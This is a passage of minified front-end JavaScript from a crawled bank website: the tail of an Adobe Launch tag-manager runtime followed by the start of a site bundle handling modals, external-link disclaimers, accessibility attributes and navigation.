a={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var s=i[o].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=t(s[0]);if(c=(r.read||r)(c,u)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(a[u]=c,e===u)break}catch(e){}}return e?a[e]:a}}return a.set=i,a.get=function(e){return o(e,!1)},a.getJSON=function(e){return o(e,!0)},a.remove=function(t,n){i(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))}))})),$={get:W.get,set:W.set,remove:W.remove},K="com.adobe.reactor.",J=function(e,t){var n=K+(t||"");return{getItem:function(t){try{return V[e].getItem(n+t)}catch(e){return null}},setItem:function(t,r){try{return V[e].setItem(n+t,r),!0}catch(e){return!1}}}},X="_sdsat_",Q="dataElements.",Z="dataElementCookiesMigrated",ee=J("localStorage"),te=J("sessionStorage",Q),ne=J("localStorage",Q),re={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},ae={},ie=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},oe=function(e,t,n){var r;switch(t){case re.PAGEVIEW:return void(ae[e]=n);case re.SESSION:return void((r=ie(n))&&te.setItem(e,r));case re.VISITOR:return void((r=ie(n))&&ne.setItem(e,r))}},se=function(e,t){var n=$.get(X+e);void 0!==n&&oe(e,t,n)},ce=function(e){ee.getItem(Z)||(Object.keys(e).forEach((function(t){se(t,e[t].storageDuration)})),ee.setItem(Z,!0))},ue={setValue:oe,getValue:function(e,t){var n;switch(t){case re.PAGEVIEW:return ae.hasOwnProperty(e)?ae[e]:null;case re.SESSION:return null===(n=te.getItem(e))?n:JSON.parse(n);case re.VISITOR:return null===(n=ne.getItem(e))?n:JSON.parse(n)}},migrateCookieData:ce},le=function(e,t,n,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(r?"\n"+r:"")},de=function(e,t,n,r,a){return function(i,o){var s=t(i);if(!s)return r?"":void 0;var c,u,l=s.storageDuration;try{c=e.getModuleExports(s.modulePath),u=e.getModuleDefinition(s.modulePath)}catch(e){return void z.error(le(s,i,e.message,e.stack))}if("function"==typeof c){var d,f=s.settings||{};!s.hasTransformedFilePaths&&u.filePaths&&(a(f,u.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{d=c(n(f,o),o)}catch(e){return void z.error(le(s,i,e.message,e.stack))}return l&&(null!=d?ue.setValue(i,l,d):d=ue.getValue(i,l)),null==d&&null!=s.defaultValue&&(d=s.defaultValue),"string"==typeof d&&(s.cleanText&&(d=x(d)),s.forceLowerCase&&(d=d.toLowerCase())),d}z.error(le(s,i,"Module did not export a function."))}},fe={text:function(e){return e.textContent},cleanText:function(e){return x(e.textContent)}},pe=function(e,t,n){for(var r,a=e,i=0,o=t.length;i<o;i++){if(null==a)return;var s=t[i];if(n&&"@"===s.charAt(0)){var c=s.slice(1);a=fe[c](a)}else if(a.getAttribute&&(r=s.match(/^getAttribute\((.+)\)$/))){var u=r[1];a=a.getAttribute(u)}else a=a[s]}return a},me=function(e,t,n){return function(r,a){var i;if(t(r))i=n(r,a);else{var o=r.split("."),s=o.shift();"this"===s?a&&(i=pe(a.element,o,!0)):"event"===s?a&&(i=pe(a,o)):"target"===s?a&&(i=pe(a.target,o)):i=pe(e[s],o)}return i}},ge=function(e,t){return function(n){var r=n.split(".")[0];return Boolean(t(n)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},he=function(e,t,n){var r={exports:{}};return e.call(r.exports,r,r.exports,t,n),r.exports},ve=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");z.error(t)}}))},r=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=he(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,r,a,i){var o={definition:n,extensionName:r,require:a,turbine:i};o.require=a,e[t]=o},hydrateCache:n,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ye=!1,be=function(e){return function(t,n){var r=e._monitors;r&&(ye||(z.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),ye=!0),r.forEach((function(e){e[t]&&e[t](n)})))}},_e=function(e,t,n){var r,a,i,o,s=[],c=function(r,a,i){if(!e(a))return r;s.push(a);var o=t(a,i);return s.pop(),null==o&&n?"":o};return r=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},a=function(e,t){for(var n={},r=Object.keys(e),a=0;a<r.length;a++){var i=r[a],s=e[i];n[i]=o(s,t)}return n},i=function(e,t){for(var n=[],r=0,a=e.length;r<a;r++)n.push(o(e[r],t));return n},o=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return s.length>10?(z.error("Data element circular reference detected: "+s.join(" -> ")),e):o(e,t)}},Ee=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},Ce=setTimeout;c.prototype.catch=function(e){return this.then(null,e)},c.prototype.then=function(e,t){var n=new this.constructor(o);return u(this,new p(e,t,n)),n},c.prototype.finally=a,c.all=function(e){return new c((function(t,n){function r(e,i){try{if(i&&("object"==typeof i||"function"==typeof i)){var s=i.then;if("function"==typeof s)return void s.call(i,(function(t){r(e,t)}),n)}a[e]=i,0==--o&&t(a)}catch(e){n(e)}}if(!i(e))return n(new TypeError("Promise.all accepts an array"));var a=Array.prototype.slice.call(e);if(0===a.length)return t([]);for(var o=a.length,s=0;s<a.length;s++)r(s,a[s])}))},c.resolve=function(e){return e&&"object"==typeof e&&e.constructor===c?e:new c((function(t){t(e)}))},c.reject=function(e){return new c((function(t,n){n(e)}))},c.race=function(e){return new c((function(t,n){if(!i(e))return n(new TypeError("Promise.race accepts an array"));for(var r=0,a=e.length;r<a;r++)c.resolve(e[r]).then(t,n)}))},c._immediateFn="function"==typeof setImmediate&&function(e){setImmediate(e)}||function(e){Ce(e,0)},c._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)};var Se=n(Object.freeze({__proto__:null,default:c})),we="undefined"!=typeof window&&window.Promise||void 0!==Y&&Y.Promise||Se.default||Se,Ie=function(e,t,n){return function(r,a,i,o){return o.then((function(){var o,s=r.delayNext;return new we((function(t,n){var a=e(r,i,[i]);if(!s)return t();var c=r.timeout,u=new we((function(e,t){o=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));we.race([a,u]).then(t,n)})).catch((function(e){return clearTimeout(o),e=t(e),n(r,a,e),we.reject(e)})).then((function(){clearTimeout(o)}))}))}},Ve=function(e,t,n,r,a){return function(i,o,s,c){return c.then((function(){var c;return new we((function(t,n){var r=e(i,s,[s]),a=i.timeout,o=new we((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));we.race([r,o]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),r(i,o,e),we.reject(e)})).then((function(e){if(clearTimeout(c),!n(i,e))return a(i,o),we.reject()}))}))}},ke=we.resolve(),De=function(e,t,n){return function(r,a){return r.conditions&&r.conditions.forEach((function(t){ke=e(t,r,a,ke)})),r.actions&&r.actions.forEach((function(e){ke=t(e,r,a,ke)})),ke=(ke=ke.then((function(){n(r)}))).catch((function(){}))}},Ae=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},Pe=function(e,t,n,r){return function(a,i){var o;if(a.conditions)for(var s=0;s<a.conditions.length;s++){o=a.conditions[s];try{var c=e(o,i,[i]);if(Ae(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(o,c))return n(o,a),!1}catch(e){return r(o,a,e),!1}}return!0}},Te=function(e,t){return function(n,r){e(n,r)&&t(n,r)}},Oe=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},xe=function(e){return function(t){var n=t.rule,r=t.event,a=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},Ne=function(e,t,n,r,a,i){return function(o,s){var c=s.rule,u=s.event;u.settings=u.settings||{};try{var l=a(s);t(u,null,[function(t){var r=n(l,t);o((function(){e(r,c)}))}])}catch(e){i.error(r(u,c,e))}}},Me=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleActionFailed",{rule:i,action:a})}},Le=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleConditionFailed",{rule:i,condition:a})}},je=function(e,t,n){return function(r,a){var i=e(r);t.log('Condition "'+i+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:r})}},Re=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},Fe=function(e,t,n){return function(r,a){var i;if(r.actions)for(var o=0;o<r.actions.length;o++){i=r.actions[o];try{e(i,a,[a])}catch(e){return void t(i,r,e)}}n(r)}},Ue=function(e,t,n,r){return function(a,i){r("ruleTriggered",{rule:i}),e?n(i,a):t(i,a)}},He=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Be=function(e,t){return t&&!e.negate||!t&&e.negate},qe=[],Ge=!1,ze=function(e){Ge?e():qe.push(e)},Ye=function(e,t,n){e(t).forEach((function(e){n(ze,e)})),Ge=!0,qe.forEach((function(e){e()})),qe=[]},We=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},$e=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)},Ke=function(e){var t,n;return!1!==g(e)&&("function"==typeof(t=e.constructor)&&(!1!==g(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))},Je=function(e,t){return Ke(t=t||{})?t=I({},t,e):I(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return z.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Xe=function(e,t){return function(n,r){var a=e[n];if(a){var i=a.modules;if(i)for(var o=Object.keys(i),s=0;s<o.length;s++){var c=o[s],u=i[c];if(u.shared&&u.name===r)return t.getModuleExports(c)}}}},Qe=function(e,t){return function(){return t?e(t):{}}},Ze=function(e,t,n){return function(r){if(n){var a=r.split(".");a.splice(a.length-1||1,0,"min"),r=a.join(".")}return e(t)+r}},et=".js",tt=function(e){return e.substr(0,e.lastIndexOf("/"))},nt=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},rt=function(e,t){nt(t,et)||(t+=et);var n=t.split("/"),r=tt(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},at=function(e,t){return new we((function(n,r){t.onload=function(){n(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},it=function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=at(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},ot=function(e,t,n,r){t=t||"&",n=n||"=";var a={};if("string"!=typeof e||0===e.length)return a;var i=/\+/g;e=e.split(t);var o=1e3;r&&"number"==typeof r.maxKeys&&(o=r.maxKeys);var s=e.length;o>0&&s>o&&(s=o);for(var c=0;c<s;++c){var u,l,d,f,p=e[c].replace(i,"%20"),m=p.indexOf(n);m>=0?(u=p.substr(0,m),l=p.substr(m+1)):(u=p,l=""),d=decodeURIComponent(u),f=decodeURIComponent(l),h(a,d)?Array.isArray(a[d])?a[d].push(f):a[d]=[a[d],f]:a[d]=f}return a},st=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}},ct=function(e,t,n,r){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var a=encodeURIComponent(st(r))+n;return Array.isArray(e[r])?e[r].map((function(e){return a+encodeURIComponent(st(e))})).join(t):a+encodeURIComponent(st(e[r]))})).join(t):r?encodeURIComponent(st(r))+n+encodeURIComponent(st(e)):""},ut=r((function(e,t){t.decode=t.parse=ot,t.encode=t.stringify=ct})),lt="@adobe/reactor-",dt={cookie:$,document:_,"load-script":it,"object-assign":I,promise:we,"query-string":{parse:function(e){return"string"==typeof e&&(e=e.trim().replace(/^[?#&]/,"")),ut.parse(e)},stringify:function(e){return ut.stringify(e)}},window:V},ft=function(e){return function(t){if(0===t.indexOf(lt)){var n=t.substr(lt.length),r=dt[n];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},pt=function(e,t,n,r,a,i,o){var s=e.extensions,c=e.buildInfo,u=e.environment,l=e.property.settings;if(s){var d=Xe(s,t);Object.keys(s).forEach((function(f){var p=s[f],m=p.settings;Array.isArray(p.filePaths)&&(m=i(m,p.filePaths));var g=Qe(r,m);if(p.modules){var h=z.createPrefixedLogger(p.displayName),v=Ze(o,p.hostedLibFilesBaseUrl,c.minified),y={buildInfo:c,environment:u,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:d,logger:h,propertySettings:l,replaceTokens:r,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(p.modules).forEach((function(e){var n=p.modules[e],r=ft((function(n){var r=rt(e,n);return t.getModuleExports(r)}));t.registerModule(e,n,f,r,y)}))}})),t.hydrateCache()}return t},mt=function(e,t,n,r,a){var i=z.createPrefixedLogger("Custom Script");e.track=function(e){z.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(z.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=r,e.setVar=a,e.setCookie=function(e,t,n){var r="",a={};n&&(r=", { expires: "+n+" }",a.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";z.deprecation(i),$.set(e,t,a)},e.readCookie=function(e){return z.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),$.get(e)},e.removeCookie=function(e){z.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),$.remove(e)},e.cookie=$,e.pageBottom=function(){},e.setDebug=n;var o=!1;Object.defineProperty(e,"_container",{get:function(){return o||(z.warn("_satellite._container may change at any time and should only be used for debugging."),o=!0),t}})},gt=function(e){for(var t=_.querySelectorAll("script"),n=0;n<t.length;n++){var r=t[n];if(e.test(r.src))return r}},ht=function(e,t){return function(n,r,a){return e&&Ke(n)&&Object.keys(n).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||b(e.split("."),n,t)})),n):n}},vt={getTurbine:function(){return gt(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))},byRegexPattern:gt}.getTurbine,yt=window._satellite;if(yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var bt=yt.container;delete yt.container;var _t=I({},bt.buildInfo);Object.defineProperty(_t,"environment",{get:function(){return z.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),bt.environment.stage}}),bt.buildInfo=_t;var Et,Ct=P(J("localStorage"),z),St="";_.currentScript&&_.currentScript.getAttribute("src")?St=_.currentScript.getAttribute("src"):vt()&&(St=vt().getAttribute("src"));try{Et=k(St,Boolean(bt.company.dynamicCdnEnabled),bt.company.cdnAllowList,Ct)}catch(e){throw z.warn("Please review the following error:"),e}var wt,It=ht(Et.isDynamicEnforced,Et.decorateWithDynamicHost),Vt=ve(),kt=bt.property.settings.undefinedVarsReturnEmpty,Dt=bt.property.settings.ruleComponentSequencingEnabled,At=bt.dataElements||{};ue.migrateCookieData(At);var Pt=function(e){return At[e]},Tt=function(){return wt.apply(null,arguments)},Ot=de(Vt,Pt,Tt,kt,It),xt={},Nt=Ee(xt),Mt=ge(xt,Pt),Lt=me(xt,Pt,Ot);wt=_e(Mt,Lt,kt),mt(yt,bt,Ct.setDebugEnabled,Lt,Nt),pt(bt,Vt,Ct,wt,Ot,It,Et.decorateWithDynamicHost);var jt=be(yt),Rt=O(Vt,wt,It),Ft=Oe(Vt),Ut=je(Ft,z,jt),Ht=Le(He,Ft,z,jt),Bt=Me(He,Ft,z,jt),qt=Re(z,jt),Gt=Ne(Ue(Dt,Te(Pe(Rt,Be,Ut,Ht),Fe(Rt,Bt,qt)),De(Ve(Rt,We,Be,Ht,Ut),Ie(Rt,We,Bt),qt),jt),Rt,Je,He,xe(Vt),z);Ye(D,bt.rules||[],Gt)}return yt}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: text/javascript
request_url: https://av.sc.com/assets/global/js/lite/bundle-lite.min.js?ver=c037feb
body_size: 38170
content:
!function r(o,a,c){function i(t,e){if(!a[t]){if(!o[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=a[t]={exports:{}},o[t][0].call(n.exports,function(e){return i(o[t][1][e]||e)},n,n.exports,r,o,a,c)}return a[t].exports}for(var s="function"==typeof require&&require,e=0;e<c.length;e++)i(c[e]);return i}({1:[function(t,e,n){!function(p){!function(){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var a=t("./../../../../../nitro/src/js/sc-common-methods");function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}var i={},s=p.scLiteModalOpen=!1;p.modalTabIndex=-1;var l="sc-modal--show",u="sc-modal",d="sc-modal__scroll sc-rte",m="sc-modal__wrapper",g="sc-modal__content",f="sc-modal__close",v="sc-modal__close-button icon icon-modal-close",h="sc-modal-lightbox",e=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var o=this;o.accessibility(),document.body.addEventListener("keydown",function(e){27===e.keyCode&&!document.querySelector(".sc-hdr .sc-modal--show")&&p.scLiteModalOpen&&(e.preventDefault(),o.hideModal(h))}),document.body.addEventListener("click",function(e){var t,n,r=void 0===e.target.getAttribute("data-send")||null===e.target.getAttribute("data-send")?"":e.target.getAttribute("data-send").toLowerCase();p.scLiteModalOpen&&e.target.id&&("sc-modal-lightbox"==e.target.id||"sc-modal-lightbox-scroll"==e.target.id)||p.scLiteModalOpen&&e.target.className&&(-1!=e.target.className.indexOf("sc-modal__close-button")||-1!=e.target.className.indexOf(f))?o.hideModal(h):e.target.closest("a")&&e.target.closest("a[data-modal-source]")?(e.preventDefault(),o.modalWindow(e.target.closest("[data-modal-source]").getAttribute("data-modal-source")),p.scLiteModalOpen=!0,e.target.closest("[data-tab-number]")&&(p.modalTabIndex=e.target.closest("[data-tab-number]").getAttribute("data-tab-number"))):e.target.closest("a")&&(t=e.target.closest("a").href,n=(0,a.urlBreakdown)(t),!document.getElementById("adobelaunchscript")&&r||p.scLiteModalOpen?o.hideModal(h):(0,a.isInternalDomain)(n.domain,t)||""===n.domain||n.domain===document.location.hostname||(e.preventDefault(),p.modalTabIndex=e.target.closest("[data-tab-number]").getAttribute("data-tab-number"),o.settingGlobalVar(s,t)))})}},{key:"accessibility",value:function(){var e=document.querySelectorAll("label[for]");if(e.length){for(var t=0;t<e.length;t++){var n=e[t].getAttribute("for");document.getElementById(n)&&"string"==typeof e[t].className&&void 0!==e[t].className.includes&&-1==e[t].className.indexOf("sc-btn-toggle__switch")&&(document.getElementById(n).checked?e[t].setAttribute("aria-expanded",!0):e[t].setAttribute("aria-expanded",!1),e[t].setAttribute("role","button"))}e.forEach(function(e){e.addEventListener("click",function(e){"string"==typeof e.target.className&&void 0!==e.target.className.includes&&-1==e.target.className.indexOf("sc-btn-toggle__switch")&&(e.target.hasAttribute("aria-expanded")&&"true"==e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded",!1):e.target.setAttribute("aria-expanded",!0))})}),e.forEach(function(e){e.addEventListener("keyup",function(e){var t;13!=e.keyCode&&32!=e.keyCode||(t=e.target.getAttribute("for"),document.getElementById("".concat(t))&&"string"==typeof e.target.className&&void 0!==e.target.className.includes&&-1==e.target.className.indexOf("sc-btn-toggle__switch")&&("string"==typeof e.target.className&&void 0!==e.target.className.includes&&-1!==e.target.className.indexOf("sc-accordion-terms__header")&&e.target.querySelector("a")?(e.target.querySelector("a").click(),e.target.querySelector("a").setAttribute("tabindex",-1)):document.getElementById("".concat(t)).checked?(document.getElementById("".concat(t)).checked=!1,e.target.setAttribute("aria-expanded",!1)):(document.getElementById("".concat(t)).checked=!0,e.target.setAttribute("aria-expanded",!0))))})})}var r=document.querySelectorAll("label[class='sc-btn-toggle__switch']");if(r.length){for(var o=0;o<r.length;o++){var a=r[o].getAttribute("for");document.getElementById(a)&&"string"==typeof r[o].className&&void 0!==r[o].className.includes&&-1!==r[o].className.indexOf("sc-btn-toggle__switch")&&(document.getElementById(a).checked?r[o].setAttribute("aria-pressed",!0):r[o].setAttribute("aria-pressed",!1),r[o].setAttribute("role","button"))}r.forEach(function(e){e.addEventListener("click",function(e){"string"==typeof e.target.className&&void 0!==e.target.className.includes&&-1!==e.target.className.indexOf("sc-btn-toggle__switch")&&(e.target.hasAttribute("aria-pressed")&&"true"==e.target.getAttribute("aria-pressed")?e.target.setAttribute("aria-pressed",!1):e.target.setAttribute("aria-pressed",!0))})}),r.forEach(function(e){e.addEventListener("keyup",function(e){var t;13!=e.keyCode&&32!=e.keyCode||(t=e.target.getAttribute("for"),document.getElementById("".concat(t))&&"string"==typeof e.target.className&&void 0!==e.target.className.includes&&-1!==e.target.className.indexOf("sc-btn-toggle__switch")&&("string"==typeof e.target.className&&void 0!==e.target.className.includes&&-1!==e.target.className.indexOf("sc-accordion-terms__header")&&e.target.querySelector("a")?(e.target.querySelector("a").click(),e.target.querySelector("a").setAttribute("tabindex",-1)):document.getElementById("".concat(t)).checked?(document.getElementById("".concat(t)).checked=!1,e.target.setAttribute("aria-pressed",!1)):(document.getElementById("".concat(t)).checked=!0,e.target.setAttribute("aria-pressed",!0))))})})}}},{key:"settingGlobalVar",value:function(e,t){e?this.hideModal(h):t&&(this.modalWindow("external-links-disclaimer",t),p.scLiteModalOpen=!0)}},{key:"hideModal",value:function(e){e&&document.querySelector("#".concat(e))&&(p.scLiteModalOpen=!1,s=!1,document.querySelector("#".concat(e)).remove(),document.querySelector('[data-tab-number="'.concat(p.modalTabIndex,'"]')))&&(document.querySelector('[data-tab-number="'.concat(p.modalTabIndex,'"]')).setAttribute("tabindex","0"),document.querySelector('[data-tab-number="'.concat(p.modalTabIndex,'"]')).focus(),document.querySelector('[data-tab-number="'.concat(p.modalTabIndex,'"]')).blur(),p.modalTabIndex=-1)}},{key:"setupElements",value:function(){var e=this;e.hideModal(h),i.modal=e.createDiv(u,"id=sc-modal-lightbox"),i.scroll=e.createDiv(d,"id=sc-modal-lightbox-scroll"),i.wrapper=e.createDiv(m),i.content=e.createDiv(g,"data-send=key-pressed"),i.closeButtonWrapper=e.createDiv(f),i.closeButton=e.createDiv(v,"data-send=close-modal;aria-label=close","button"),i.modal.appendChild(i.scroll),i.scroll.appendChild(i.wrapper),i.wrapper.appendChild(i.content),i.wrapper.appendChild(i.closeButtonWrapper),i.closeButtonWrapper.appendChild(i.closeButton),document.querySelector("body").appendChild(i.modal),document.querySelector("#".concat(h)).classList.add("".concat(l))}},{key:"createDiv",value:function(e,t){var n=t||"",r=document.createElement(2<arguments.length&&void 0!==arguments[2]?arguments[2]:"div");if(r.setAttribute("class",e),n)for(var n=n.split(";"),o=0;o<n.length;o++){var a=n[o].split("=");r.setAttribute(a[0],a[1])}return r}},{key:"modalWindow",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;if(this.setupElements(),null!==document.querySelector('[data-modal-id="'.concat(e,'"]'))&&void 0!==document.querySelector('[data-modal-id="'.concat(e,'"]'))){for(var n=document.querySelector('[data-modal-id="'.concat(e,'"]')).cloneNode(!0),r=n.querySelectorAll("[data-modal-id]"),o=0;o<r.length;o++)n.querySelectorAll("[data-modal-id]").length&&n.querySelector("[data-modal-id]").remove();document.querySelector("#".concat(h," .").concat(m," .").concat(g)).appendChild(n);e=document.querySelector("#".concat(h," .sc-external-link-button"));t&&e&&e.setAttribute("href",t),document.querySelector(".sc-modal .sc-modal__wrapper .sc-heading")&&(document.querySelector(".sc-modal .sc-modal__wrapper .sc-heading").setAttribute("tabindex","0"),document.querySelector(".sc-modal .sc-modal__wrapper .sc-heading").focus(),document.querySelector(".sc-modal .sc-modal__wrapper .sc-heading").blur()),setTimeout(function(){var e=document.querySelector(".sc-modal .wistia_embed .w-big-play-button");e&&e.click()},500),this.removeLinkTag()}}},{key:"removeLinkTag",value:function(){var e=document.querySelectorAll(".sc-modal link");if(e.length)for(var t=0;t<e.length;t++)e[t].remove()}}])&&c(t.prototype,n),r&&c(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());n.default=e}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./../../../../../nitro/src/js/sc-common-methods":16}],2:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var a,c,o=this,e={sg:{available:["en","zh","bh"],default:"en"},vn:{available:["en","vn"],default:"vn"},hk:{available:["en","zh","tzh"],default:"en"},cn:{available:["en","zh"],default:"zh"},tw:{available:["en","zh"],default:"zh"},id:{available:["en","id"],default:"id"},ci:{available:["en","fr"],default:"en"},ib:{available:["en","zh","zh-cn"],default:"en"},pk:{available:["en","ur"],default:"en"},np:{available:["en","ne"],default:"en"},ae:{available:["en","ar"],default:"en"}},t=(o.languageSelector(Utils.urlBreakdown(window.location),e),Utils.getPageContext()),t=(window.addEventListener("scroll",function(){var e=document.body.scrollTop||document.documentElement.scrollTop;o.stickyNavbar(e)}),document.body.addEventListener("keydown",function(e){e.key&&"tab"===e.key.toLowerCase()&&document.body.classList.add("sc-tab-focus")}),document.body.addEventListener("mousedown",function(){document.querySelector(".sc-tab-focus")&&document.body.classList.remove("sc-tab-focus")}),document.querySelector("[data-personal-business]")||o.menuSlug(),o.prioritySaadiqIslamic(t),o.accessibility(),o.carouselDragBlock(),document.querySelectorAll(".sc-nav__country-btn")),t=(t.length&&t.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),o.showModal()})}),document.addEventListener("click",function(e){document.querySelector(".sc-modal__close-button")&&e.target.closest(".sc-nav .sc-modal .sc-modal__close-button")&&document.querySelector(".sc-nav .sc-modal--show")&&(document.querySelector(".sc-nav .sc-modal").classList.remove("sc-modal--show"),(t=document.querySelector(".sc-nav .sc-nav__country-btn")).setAttribute("tabindex","0"),t.focus(),t.blur());var t=document.querySelector(".sc-nav .sc-modal"),n=document.querySelector(".sc-nav .sc-modal .sc-modal__content"),r=document.querySelector(".sc-nav .sc-modal .sc-modal__close");t&&n&&r&&(n=t.contains(e.target),r=e.target.closest(".sc-nav .sc-modal .sc-modal__content"),t=e.target.closest(".sc-nav .sc-modal .sc-modal__close"),o.clickedOutsideModal(n,r,t))}),document.querySelector(".sc-nav .sc-country__input")),n=(t&&(a=[],c="",t.addEventListener("focus",function(){if(!a.length){c=document.querySelector(".sc-nav .sc-country__list ul.sc-country__list-items").innerHTML;var e=document.querySelectorAll(".sc-nav .sc-country__list .sc-country__list-items 